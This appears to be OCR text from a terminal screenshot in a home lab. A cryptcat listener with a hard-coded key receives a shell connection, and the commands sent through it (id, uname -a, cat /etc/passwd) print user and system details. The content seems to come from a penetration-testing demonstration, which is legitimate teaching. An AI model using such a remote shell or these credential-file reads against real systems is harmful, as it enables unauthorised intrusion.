 Harry — harry@FuzzerOS: ~/unix — ssh harry@192.168.2.14 — 143×36
~ — msfconsole
~ — harry@FuzzerOS: ~/unix — ssh harry@192.168.2.14
...harry@FuzzerOS: ~/unix — ssh harry@192.168.2.14
...t@FuzzerOS: /home/harry —
[harry@FuzzerOS:~/unix$ ./cryptcat -lvp 8000 -k "harry123"
listening on [any] 8000 ...
192.168.2.14: inverse host lookup failed: Unknown host
connect to [192.168.2.14] from (UNKNOWN) [192.168.2.14] 52078
[id
uid=1000(harry) gid=1000(harry) groups=1000(harry),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
[uname -a
Linux FuzzerOS 4.4.0-128-generic #154-Ubuntu SMP Fri May 25 14:14:58 UTC 2018 i686 i686 i686 GNU/Linux
[cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false